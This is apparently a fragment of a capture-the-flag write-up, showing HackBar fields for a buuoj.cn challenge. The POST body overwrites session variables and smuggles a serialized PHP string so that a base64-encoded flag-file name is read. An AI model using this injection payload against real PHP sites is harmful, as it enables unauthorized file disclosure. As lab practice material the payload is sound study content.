 SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://284a48fb-a5b9-435f-998d-19b990a68c6e.node3.buuoj.cn/index.php?f=show_image
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:1:"a";s:1:"a";}